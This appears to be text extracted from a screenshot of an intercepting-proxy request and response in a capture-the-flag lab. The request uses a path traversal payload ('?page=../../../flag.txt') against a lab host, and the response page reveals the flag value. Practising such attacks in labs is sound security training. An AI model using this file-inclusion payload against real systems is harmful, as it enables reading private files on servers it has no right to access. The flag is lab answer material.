 Request
Pretty Raw Hex \n
1 GET /?page=../../../flag.txt HTTP/1.1
2 Host: 10.10.233.155
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
7 Referer: http://10.10.233.155/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
Lo-Fi Music
Cool beats to listen to
flag{e4478e0eab69bd642b8238765dcb7d18}
Search
Search for... Go!